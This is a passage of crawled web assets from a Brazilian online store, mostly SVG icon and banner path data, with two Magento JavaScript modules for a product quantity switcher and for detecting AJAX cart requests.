<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(907,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(708,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(301,396)"/>
<path d="M0 0 C3.00576541 2.12908383 3.75743144 2.70747962 5 6 C5.7839608 11.93173877 6.41608313 17.62059502 3.27734375 22.89453125 C0.63192628 25.34029458 -0.44900672 25.679131 -4 25.625 C-7.38015803 25.41560968 -8.75913031 25.16057979 -11.625 23.25 C-14.0219453 17.58449293 -14.05678058 11.06206505 -12.046875 5.23828125 C-9.49131434 -0.22566002 -5.92436022 -1.32548915 0 0 Z " fill="#F5F5F5" transform="translate(356,396)"/>
<path d="M0 0 C3.47693886 2.72108259 5.21765468 4.69710075 6 9 C6.50668529 14.44686687 6.51708921 18.53600216 3 23 C0.58513057 25.41486943 -0.12707789 25.2961925 -3.4375 25.3125 C-4.61119141 25.33763672 -4.61119141 25.33763672 -5.80859375 25.36328125 C-8.51925408 24.91392045 -9.34720635 24.15823513 -11 22 C-12.82781762 16.51654715 -12.58017996 10.70843733 -12 5 C-8.88678949 -0.09434447 -5.82506917 -1.04019092 0 0 Z " fill="#F5F5F5" transform="translate(748,396)"/>
<path d="M0 0 C-0.33 1.65 -0.66 3.3 -1 5 C-2.27875 4.95875 -3.5575 4.9175 -4.875 4.875 C-7.01871492 4.75787127 -7.01871492 4.75787127 -9 5 C-11.76223278 7.76223278 -11.57856291 10.20706617 -12 14 C-9.36 14 -6.72 14 -4 14 C-4 15.32 -4 16.64 -4 18 C-6.64 18 -9.28 18 -12 18 C-12 27.9 -12 37.8 -12 48 C-13.98 48 -15.96 48 -18 48 C-18 38.1 -18 28.2 -18 18 C-19.98 18 -21.96 18 -24 18 C-24 17.01 -24 16.02 -24 15 C-22.02 14.67 -20.04 14.34 -18 14 C-18.0928125 12.453125 -18.0928125 12.453125 -18.1875 10.875 C-17.9838563 6.66636346 -17.34515205 4.47729443 -15 1 C-10.34701102 -1.84349326 -5.07305158 -1.69101719 0 0 Z " fill="#868686" transform="translate(491,378)"/>
<path d="M0 0 C4.38773175 2.19386588 7.09334197 4.44520582 9 9 C9 11.31 9 13.62 9 16 C-0.24 16 -9.48 16 -19 16 C-18.00137119 9.00959835 -17.10325437 5.65993232 -11.8125 1.125 C-7.79880044 -0.48047982 -4.26304489 -0.67667379 0 0 Z " fill="#F4F4F4" transform="translate(811,130)"/>
<path d="M0 0 C1.66881706 0.78629601 3.31346305 1.62494813 4.9375 2.5 C9.14416404 4.71736809 12.1653528 5.98666269 17 5 C18.03013277 3.35178756 19.03114628 1.68496298 20 0 C23.1875 -0.3125 23.1875 -0.3125 26 0 C25.27195335 4.95071721 23.67817023 9.06364974 20.375 12.875 C16.57365565 14.6756368 13.11847169 14.73803013 9 14 C6.56258066 12.86227428 4.37758138 11.58505426 2.140625 10.09375 C-0.46230163 8.76378749 -2.11408568 8.61775969 -5 9 C-5.66 9.825 -6.32 10.65 -7 11.5 C-9 14 -9 14 -11.75 14.3125 C-12.86375 14.1578125 -12.86375 14.1578125 -14 14 C-14.45796457 10.87057543 -14.50559016 8.76774802 -12.734375 6.078125 C-8.71025768 1.35076388 -6.48294409 -0.69460115 0 0 Z " fill="#1D1D1D" transform="translate(736,101)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 16.17 7 32.34 7 49 C4.69 49 2.38 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8F8F8F" transform="translate(530,377)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.65 6.66 3.3 7 5 C7.845625 4.175 8.69125 3.35 9.5625 2.5 C12.32453135 0.15985411 13.00048191 -0.00003886 16.875 -0.3125 C17.90625 -0.209375 18.9375 -0.10625 20 0 C20 1.98 20 3.96 20 6 C18.046875 6.13020833 16.09375 6.26041667 14.140625 6.390625 C11.15333401 7.2410217 9.96376191 8.61327398 8 11 C7.3636349 13.69237987 7.3636349 13.69237987 7.390625 16.640625 C7.35839844 17.71054687 7.32617188 18.78046875 7.29296875 19.8828125 C7.27878906 20.99398438 7.26460937 22.10515625 7.25 23.25 C7.22035156 24.37664062 7.19070313 25.50328125 7.16015625 26.6640625 C7.08951088 29.44278021 7.03678723 32.22066148 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8E8E8E" transform="translate(769,391)"/>
<path d="M0 0 C3.13503802 2.73311007 3.8936201 4.40427254 4.625 8.5 C4 12 4 12 1.375 14.9375 C-2.30793525 17.18818265 -3.79696786 17.89426216 -8 17 C-10.875 14.9375 -10.875 14.9375 -13 12 C-13.69151325 7.69725091 -13.51557405 5.79054688 -11.125 2.125 C-7.36988536 -1.63011464 -5.09635523 -1.23015471 0 0 Z " fill="#1A1A1A" transform="translate(221,315)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(567,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(513,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(250,409)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(813,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(435,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(194,396)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C3.36328125 3.875 3.36328125 3.875 3.3125 6 C3.30863281 6.70125 3.30476562 7.4025 3.30078125 8.125 C3 10 3 10 1 12 C-5.05240175 12.55021834 -5.05240175 12.55021834 -7.9375 10.875 C-9.50422245 8.11019567 -9.38976435 6.11811483 -9 3 C-6.78229215 -0.69617975 -4.0271794 -0.41949785 0 0 Z " fill="#1C1C1C" transform="translate(583,101)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C2.08847383 3.1194066 0.63403204 5.10944748 -1.875 7.3125 C-2.44863281 7.83328125 -3.02226563 8.3540625 -3.61328125 8.890625 C-6.06302636 10.36341765 -7.75335932 10.27524043 -10.5625 10.0625 C-9.58473933 8.58240357 -8.6052506 7.10344856 -7.625 5.625 C-7.07972656 4.80128906 -6.53445313 3.97757812 -5.97265625 3.12890625 C-3.88392857 0.0681391 -3.88392857 0.0681391 0 0 Z " fill="#8C8C8C" transform="translate(909.5625,376.9375)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.54063832 2.79117115 3.542721 4.45888095 3.5 6.125 C1.5085944 6.50633299 -0.49279077 6.83825582 -2.5 7.125 C-3.5 6.125 -3.5 6.125 -3.625 3.625 C-3.45661291 0.25725827 -3.36774173 0.16838709 0 0 Z " fill="#8B8B8B" transform="translate(216.5,378.875)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_QuantitySwitcher/js/product.js
body_size: 1470
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery', 'underscore', 'dropdown', 'mage/translate'], factory);
    } else {
        /* global _ */
        $.qtySwitcher = factory($, _);
    }
}(function ($, _) {
    'use strict';

    const wrapperTemplate = '<div class="qty-wrapper qty-<%- switcherType %>"></div>';
    const dropdownTemplate = '<div class="action toggle trigger" ' +
            'data-toggle="dropdown" ' +
            'data-trigger-keypress-button="true"' +
            '><span>' + $.mage.__('Select qty') + '</span></div>' +
            '<ul class="dropdown" data-target="dropdown"></ul>';
    const dropdownItemTemplate = '<li><%- label %></li>';

    return function (config, qtyInput) {

        var QuantitySwitcher = {
            /**
             * Find selected simple product for configurable product.
             *
             * @return {Number|undefined}
             */
            getSelectedProductForConfigurable: function () {
                var widget, options = $('[data-role=swatch-options]');

                /**
                 * Swatches enabled
                 * Fix for magento 2.4.5 - 'mage-SwatchRenderer'
                */
                widget = options.data('mageSwatchRenderer') ?
                                    options.data('mageSwatchRenderer') : options.data('mage-SwatchRenderer');

                if (widget) {
                    return widget.getProduct();
                }

                // Basic configurable dropdown
                widget = $('#product_addtocart_form').data('mageConfigurable');

                if (widget) {
                    return widget.simpleProduct;
                }
            },

            /**
             * Find selected simple product for grouped product.
             *
             * @return {Number|undefined}
             */
            getSelectedProductForGrouped: function () {
                // Match ID enclosed by square brackets
                var id = $(qtyInput).attr('name').match(/\[(.*?)\]/);

                return id[1];
            },

            /**
             * Listener for qty arrows
             *
             * @param  {Event} event
             */
            changeQty: function (event) {
                var stockConfig = this.getStockConfig(),
                    qtyInc, minQty, maxQty, value, curValue;

                if (_.isEmpty(stockConfig)) {
                    return;
                }

                qtyInc = stockConfig.qtyInc;
                minQty = stockConfig.minQty;
                maxQty = stockConfig.maxQty;

                if ($(qtyInput).attr('disabled') === 'disabled') {
                    return;
                }

                value = $(qtyInput).val();
                value = isNaN(value) ? minQty : parseFloat(value);

                if (value < minQty) {
                    this.setQtyValue(minQty);

                    return;
                } else if (value > maxQty) {
                    this.setQtyValue(maxQty);

                    return;
                }

                if ($(event.currentTarget).hasClass('qty-switcher-dec')) {
                    curValue = value - qtyInc;
                    this.setQtyValue(curValue >= minQty ? curValue : minQty);
                } else {
                    curValue = value + qtyInc;
                    this.setQtyValue(curValue <= maxQty ? curValue : maxQty);
                }
            },

            /**
             * Initialize qty switcher
             */
            initialize: function () {
                var decElement,
                    incElement,
                    wrapper;

                $(qtyInput).wrap(_.template(wrapperTemplate)({
                    switcherType: config[0].switcher
                }));

                if (config[0].switcher === 'dropdown') {
                    wrapper = $(qtyInput).parent();
                    $(qtyInput).after(_.template(dropdownTemplate)());

                    $('.action.trigger', wrapper)
                        .dropdown()
                        .on('click.toggleDropdown', function (event) {
                            _.defer(this.toogleDropdownClick.bind(this), event);
                        }.bind(this));
                    $('.dropdown', wrapper)
                        .on('click', this.dropdownItemClick.bind(this));
                } else {
                    decElement = $('<div class="qty-switcher-dec"></div>');
                    incElement = $('<div class="qty-switcher-inc"></div>');

                    $(decElement).insertBefore(qtyInput);
                    $(incElement).insertAfter(qtyInput);

                    $(decElement).on('click', this.changeQty.bind(this));
                    $(incElement).on('click', this.changeQty.bind(this));
                }
            },

            /**
             * Rebuild items of qty dropdown
             *
             * @param  {jQuery} dropdown
             */
            rebuildItems: function (dropdown) {
                var html = '',
                    newItems = this.getDropdownItems();

                newItems.push('Custom');
                newItems.forEach(function (qty) {
                    html += _.template(dropdownItemTemplate)({
                        label: qty
                    });
                });
                dropdown.html(html);
            },

            /**
             * Get dropdown items for qty dropdown
             *
             * @return {Array}
             */
            getDropdownItems: function () {
                var stockConfig = this.getStockConfig(),
                    range,
                    items;

                if (_.isEmpty(stockConfig)) {
                    return [];
                }

                range = _.range(stockConfig.minQty, stockConfig.maxQty, stockConfig.qtyInc);
                items = range.slice(0, 5);
                items.push(range[9], range[19], range[49], range[74], stockConfig.maxQty);

                items = _.sortBy(items, function (num) {
                    return num;
                });

                return _.uniq(items.filter(Boolean));
            },

            /**
             * Get stock config for current product
             *
             * @return {Object}
             */
            getStockConfig: function () {
                if (config[0].type === 'configurable') {
                    return _.findWhere(config, {
                        id: this.getSelectedProductForConfigurable()
                    });
                } else if (config[0].type === 'grouped') {
                    return _.findWhere(config, {
                        id: this.getSelectedProductForGrouped()
                    });
                }

                return config[1];
            },

            /**
             * Listen click on dropdown item
             *
             * @param  {Event} event
             */
            dropdownItemClick: function (event) {
                if ($(event.target).prop('tagName') === 'LI') {
                    if (isNaN($(event.target).html())) {
                        $(qtyInput).select().focus();
                    } else {
                        this.setQtyValue($(event.target).html());
                    }
                }
            },

            /**
             * Listen toggle dropdown to rebuild items
             *
             * @param  {Event} event
             */
            toogleDropdownClick: function (event) {
                if ($(event.target).attr('aria-expanded') === 'true') {
                    this.rebuildItems($(event.target).siblings('.dropdown'));
                }
            },

            /**
             * Qty field value setter
             *
             * @param {Number} value
             */
            setQtyValue: function (value) {
                $(qtyInput).val(value);
                $(qtyInput).trigger('input');
                $(qtyInput).trigger('change');
            }
        };

        QuantitySwitcher.initialize();
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/is-ajaxpro-request.js
body_size: 533
content:
define([
    'jquery',
    'underscore',
    'Magento_Customer/js/section-config',
    'Magento_Customer/js/customer-data'
], function ($, _, sectionConfig, customerData) {
    'use strict';

    /**
    Run force global customer data reload
    require(['Magento_Customer/js/customer-data', 'Magento_Customer/js/section-config'
    ], function (customerData, sectionConfig) {
        customerData.reload(sectionConfig.getSectionNames(), true);
    });
     */
    var isGlobalCustomerDataReload = false;
    $(document).on('customer-data-reload', function (event, data) {
        isGlobalCustomerDataReload = false;
        if (('object' != typeof data && !Array.isArray(data)) || 'function' != typeof sectionConfig.getSectionNames) {
            return;
        }
        let sections = data.hasOwnProperty('sections') ? data.sections.sort() : data.sort();
        if (sections.length === 0) {
            sections = Object.keys(data.response).sort();
        }
        const allSectionNames = sectionConfig.getSectionNames().sort();
        const expiredSectionNames = customerData.getExpiredSectionNames().sort();

        isGlobalCustomerDataReload = _.isEqual(sections, allSectionNames) || (expiredSectionNames.length > 0
            && _.isEqual(_.difference(sections, allSectionNames).sort(), expiredSectionNames));

        setTimeout(function () {
            isGlobalCustomerDataReload = false;
        }, 500);
    });

    let isAjaxProRequestSent = false;
    const checkRequest = (method, url) => {
        const ajaxproSections = ['ajaxpro-cart', 'ajaxpro-product'/*, 'ajaxpro-reinit'*/];

        if (method.match(/post|put|delete/i)) {
            const affectedSections = sectionConfig.getAffectedSections(url);
            if (affectedSections && affectedSections.length
                && _.intersection(ajaxproSections, affectedSections).length > 0
            ) {
                isAjaxProRequestSent = true;
            }
        }
        if (method.match(/get/i) && url.indexOf('customer/section/load') !== -1) {
            const params = new URLSearchParams((new URL(url)).search);
            const sectionsParam = params?.get('sections')?.split(',');
            if (sectionsParam && sectionsParam?.includes('ajaxpro-product')) {
                isAjaxProRequestSent = true;
            }
        }
    };

    /**
     * Events listener
     */
    $(document).on('ajaxSend', function (event, xhr, settings) {
        checkRequest((settings || xhr.settings).type, (settings || xhr.settings).url);
    });

    /**
     * Events listener
     */
    $(document).on('submit', function (event) {
        checkRequest(event.target.method, event.target.action);
    });

    return {
        component: 'Swissup_Ajaxpro/js/is-ajaxpro-request',
        active: () => {
            return !isGlobalCustomerDataReload && isAjaxProRequestSent
        },
        reset: function () {
            isAjaxProRequestSent = false;
            isGlobalCustomerDataReload = false;
        }
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg
body_size: 15099
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="2246" height="182">
<path d="M0 0 C741.18 0 1482.36 0 2246 0 C2246 60.06 2246 120.12 2246 182 C1504.82 182 763.64 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FCC700" transform="translate(0,0)"/>
<path d="M0 0 C370.59 0 741.18 0 1123 0 C1123 60.06 1123 120.12 1123 182 C752.41 182 381.82 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FBBD02" transform="translate(0,0)"/>
<path d="M0 0 C1.50046875 0.00386719 1.50046875 0.00386719 3.03125 0.0078125 C4.0315625 0.00523438 5.031875 0.00265625 6.0625 0 C8.53125 0.1328125 8.53125 0.1328125 9.53125 1.1328125 C9.63159055 3.61707917 9.66742942 6.07356202 9.66064453 8.55834961 C9.66239685 9.3355687 9.66414917 10.11278778 9.66595459 10.91355896 C9.67037402 13.49578044 9.66743452 16.07793401 9.6640625 18.66015625 C9.66473558 20.44755568 9.66570564 22.23495501 9.66696167 24.02235413 C9.66843882 27.77427031 9.66628379 31.52616274 9.66162109 35.27807617 C9.6559279 40.09481927 9.6592001 44.9115066 9.66519356 49.72824764 C9.66880221 53.42131472 9.66765911 57.11436852 9.66506577 60.80743599 C9.66439713 62.58370533 9.66522273 64.35997587 9.66754532 66.13624382 C9.67007636 68.61682211 9.66622465 71.09730937 9.66064453 73.57788086 C9.66266876 74.31717834 9.66469299 75.05647583 9.66677856 75.81817627 C9.6455135 80.9042855 9.6455135 80.9042855 8.53125 83.1328125 C5.23125 83.1328125 1.93125 83.1328125 -1.46875 83.1328125 C-1.79875 81.4828125 -2.12875 79.8328125 -2.46875 78.1328125 C-3.01144531 78.48214844 -3.55414062 78.83148438 -4.11328125 79.19140625 C-4.82871094 79.64644531 -5.54414062 80.10148437 -6.28125 80.5703125 C-6.98894531 81.02277344 -7.69664063 81.47523438 -8.42578125 81.94140625 C-13.18286534 84.71561399 -18.20814262 84.82025197 -23.48828125 83.70703125 C-30.09604572 81.58264149 -35.38006122 77.49332662 -39.046875 71.59375 C-43.87833297 62.18073706 -45.10164252 52.36546142 -42.75 41.94921875 C-39.91587857 33.70969638 -36.25226373 27.42168741 -28.46875 23.1328125 C-22.98901658 20.75031971 -17.66319603 20.01929109 -11.9921875 21.99609375 C-5.98195423 24.61960827 -5.98195423 24.61960827 -4.46875 26.1328125 C-4.43116577 25.0046814 -4.43116577 25.0046814 -4.39282227 23.85375977 C-4.27724486 20.46742054 -4.15434655 17.08138637 -4.03125 13.6953125 C-3.99193359 12.51130859 -3.95261719 11.32730469 -3.91210938 10.10742188 C-3.84926758 8.42036133 -3.84926758 8.42036133 -3.78515625 6.69921875 C-3.74849854 5.65709229 -3.71184082 4.61496582 -3.67407227 3.54125977 C-3.3950556 0.2683711 -3.28960138 0.17697223 0 0 Z " fill="#FEFDF8" transform="translate(1574.46875,53.8671875)"/>
<path d="M0 0 C5.80932217 5.712959 7.43351079 10.55839829 8.6484375 18.62109375 C2.7084375 20.10609375 2.7084375 20.10609375 -3.3515625 21.62109375 C-4.0734375 20.05359375 -4.7953125 18.48609375 -5.5390625 16.87109375 C-7.60077077 12.74767721 -9.3445974 10.08691843 -13.3515625 7.62109375 C-13.91230469 7.26660156 -14.47304688 6.91210938 -15.05078125 6.546875 C-21.1780092 4.08141995 -30.77147428 4.69574673 -36.9765625 6.87109375 C-44.7862975 10.92058597 -47.36242866 15.49497464 -50.44140625 23.4296875 C-53.23749191 33.23398787 -51.90068628 43.60155076 -47.3515625 52.62109375 C-44.24048711 57.66318146 -39.80377292 60.75083703 -34.01171875 62.2109375 C-23.31079723 63.86085932 -13.46551603 62.69706277 -4.3515625 56.62109375 C-3.76675129 53.73513429 -3.76675129 53.73513429 -3.6640625 50.49609375 C-3.59832031 49.40039062 -3.53257812 48.3046875 -3.46484375 47.17578125 C-3.42746094 46.33273438 -3.39007812 45.4896875 -3.3515625 44.62109375 C-4.012771 44.62633057 -4.67397949 44.63156738 -5.35522461 44.63696289 C-8.33316101 44.65767031 -11.31108232 44.67073387 -14.2890625 44.68359375 C-15.85043945 44.69616211 -15.85043945 44.69616211 -17.44335938 44.70898438 C-18.92739258 44.71381836 -18.92739258 44.71381836 -20.44140625 44.71875 C-21.81607056 44.72660522 -21.81607056 44.72660522 -23.21850586 44.73461914 C-25.3515625 44.62109375 -25.3515625 44.62109375 -26.3515625 43.62109375 C-26.45007421 41.78993492 -26.48128879 39.95489442 -26.4765625 38.12109375 C-26.47914063 37.12078125 -26.48171875 36.12046875 -26.484375 35.08984375 C-26.3515625 32.62109375 -26.3515625 32.62109375 -25.3515625 31.62109375 C-22.84232097 31.52022163 -20.36119866 31.48137343 -17.8515625 31.48828125 C-17.10068359 31.48732452 -16.34980469 31.4863678 -15.57617188 31.48538208 C-13.98567623 31.48470037 -12.39517783 31.48655403 -10.8046875 31.49072266 C-8.36191595 31.49607108 -5.91932829 31.49077741 -3.4765625 31.484375 C-1.93489543 31.48503578 -0.39322847 31.48631695 1.1484375 31.48828125 C1.88384766 31.48625702 2.61925781 31.48423279 3.37695312 31.48214722 C8.53348589 31.50614214 8.53348589 31.50614214 9.6484375 32.62109375 C10.0598824 36.92595136 10.17644238 41.2354211 10.27319336 45.55664062 C10.3147353 47.00624436 10.37599613 48.45542847 10.45776367 49.90332031 C11.12296734 61.87972936 11.12296734 61.87972936 7.57348633 66.0715332 C5.00870769 67.89571134 2.49833831 69.29472139 -0.3515625 70.62109375 C-1.34542969 71.20761719 -2.33929687 71.79414063 -3.36328125 72.3984375 C-15.14643353 77.5073371 -31.07829321 78.17661938 -43.1640625 73.68359375 C-53.95146173 68.07791467 -60.95963552 59.77600346 -65.15625 48.44921875 C-68.57309823 35.99878549 -66.86569171 22.49842384 -61.06640625 11.09375 C-54.71245575 0.73981952 -46.08230735 -5.10132064 -34.4765625 -8.12890625 C-22.09649262 -9.11931184 -9.91185144 -8.38534268 0 0 Z " fill="#FEFCF8" transform="translate(612.3515625,64.37890625)"/>
<path d="M0 0 C0.96808594 -0.01546875 1.93617187 -0.0309375 2.93359375 -0.046875 C12.70714766 0.00560046 20.67289628 2.83164739 27.80859375 9.578125 C32.24571912 14.61984714 33.95014792 19.90177508 34.5 26.5 C28.56 27.985 28.56 27.985 22.5 29.5 C21.778125 27.9325 21.05625 26.365 20.3125 24.75 C18.25079173 20.62658346 16.5069651 17.96582468 12.5 15.5 C11.93925781 15.14550781 11.37851563 14.79101562 10.80078125 14.42578125 C4.6735533 11.9603262 -4.91991178 12.57465298 -11.125 14.75 C-18.934735 18.79949222 -21.51086616 23.37388089 -24.58984375 31.30859375 C-27.38592941 41.11289412 -26.04912378 51.48045701 -21.5 60.5 C-18.38892461 65.54208771 -13.95221042 68.62974328 -8.16015625 70.08984375 C2.54076527 71.73976557 12.38604647 70.57596902 21.5 64.5 C22.08481121 61.61404054 22.08481121 61.61404054 22.1875 58.375 C22.25324219 57.27929688 22.31898437 56.18359375 22.38671875 55.0546875 C22.42410156 54.21164063 22.46148438 53.36859375 22.5 52.5 C21.8387915 52.50523682 21.17758301 52.51047363 20.49633789 52.51586914 C17.51840149 52.53657656 14.54048018 52.54964012 11.5625 52.5625 C10.00112305 52.57506836 10.00112305 52.57506836 8.40820312 52.58789062 C6.92416992 52.59272461 6.92416992 52.59272461 5.41015625 52.59765625 C4.03549194 52.60551147 4.03549194 52.60551147 2.63305664 52.61352539 C0.5 52.5 0.5 52.5 -0.5 51.5 C-0.59851171 49.66884117 -0.62972629 47.83380067 -0.625 46 C-0.62757812 44.9996875 -0.63015625 43.999375 -0.6328125 42.96875 C-0.5 40.5 -0.5 40.5 0.5 39.5 C3.00924153 39.39912788 5.49036384 39.36027968 8 39.3671875 C8.75087891 39.36623077 9.50175781 39.36527405 10.27539062 39.36428833 C11.86588627 39.36360662 13.45638467 39.36546028 15.046875 39.36962891 C17.48964655 39.37497733 19.93223421 39.36968366 22.375 39.36328125 C23.91666707 39.36394203 25.45833403 39.3652232 27 39.3671875 C27.73541016 39.36516327 28.47082031 39.36313904 29.22851562 39.36105347 C34.38504839 39.38504839 34.38504839 39.38504839 35.5 40.5 C35.9114449 44.80485761 36.02800488 49.11432735 36.12475586 53.43554688 C36.1662978 54.88515061 36.22755863 56.33433472 36.30932617 57.78222656 C36.97452984 69.75863561 36.97452984 69.75863561 33.42504883 73.95043945 C30.86027019 75.77461759 28.34990081 77.17362764 25.5 78.5 C24.50613281 79.08652344 23.51226563 79.67304688 22.48828125 80.27734375 C10.70512897 85.38624335 -5.22673071 86.05552563 -17.3125 81.5625 C-28.09989923 75.95682092 -35.10807302 67.65490971 -39.3046875 56.328125 C-42.72153573 43.87769174 -41.01412921 30.37733009 -35.21484375 18.97265625 C-26.98413064 5.56049144 -15.46853904 -0.24716707 0 0 Z " fill="#FEFDF8" transform="translate(1735.5,53.5)"/>
<path d="M0 0 C6.71017673 4.29848531 10.17137798 10.39839836 12.6171875 17.890625 C14.53107704 28.43654696 13.41303965 39.3860973 7.3125 48.3125 C2.52324592 54.18052171 -3.56878882 57.59063236 -11 59 C-20.23731906 59.86214978 -27.53055843 58.32730568 -34.8125 52.4375 C-39.28671935 48.2209582 -41.2641697 43.81709796 -43 38 C-43.495 36.515 -43.495 36.515 -44 35 C-44.80303146 23.40211944 -44.28476106 14.03914081 -36.75 4.625 C-27.53540433 -4.89803402 -11.67668731 -6.48704851 0 0 Z " fill="#FEFCF7" transform="translate(1477,79)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C17.82902458 9.18352074 21.67093423 18.70710265 25.5625 28.3125 C26.97772865 31.79615874 28.39478613 35.27907074 29.8125 38.76171875 C30.1646608 39.6278479 30.51682159 40.49397705 30.87965393 41.38635254 C33.12233097 46.8890908 35.4150849 52.36785996 37.75 57.83203125 C38.31849047 59.17072685 38.88677504 60.5095099 39.45483398 61.84838867 C40.50121981 64.31438373 41.56249795 66.77197183 42.63305664 69.2277832 C43.09574951 70.32050537 43.55844238 71.41322754 44.03515625 72.5390625 C44.4412915 73.47959473 44.84742676 74.42012695 45.26586914 75.38916016 C46 78 46 78 45 83 C40.71 83 36.42 83 32 83 C28.30043869 75.07236862 25.15442271 67.20149905 22 59 C12.1 59 2.2 59 -8 59 C-10.97 66.92 -13.94 74.84 -17 83 C-21.29 83 -25.58 83 -30 83 C-31.03802429 78.84790286 -31.01233616 78.21443915 -29.54394531 74.4921875 C-29.19862762 73.60095688 -28.85330994 72.70972626 -28.49752808 71.79148865 C-27.91867355 70.34782677 -27.91867355 70.34782677 -27.328125 68.875 C-26.93424591 67.86748184 -26.54036682 66.85996368 -26.134552 65.82191467 C-24.85012614 62.54373694 -23.55025764 59.27192657 -22.25 56 C-21.37091454 53.76528295 -20.49282279 51.53017475 -19.61572266 49.29467773 C-17.88224969 44.88141617 -16.1428113 40.47058933 -14.39746094 36.06201172 C-12.35892087 30.91219033 -10.33432935 25.75711096 -8.3203125 20.59765625 C-6.49639374 15.92933295 -4.67181504 11.26129309 -2.8359375 6.59765625 C-2.50126465 5.74695557 -2.1665918 4.89625488 -1.82177734 4.01977539 C-1 2 -1 2 0 0 Z " fill="#FEFCF7" transform="translate(1320,54)"/>
<path d="M0 0 C0.95132813 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 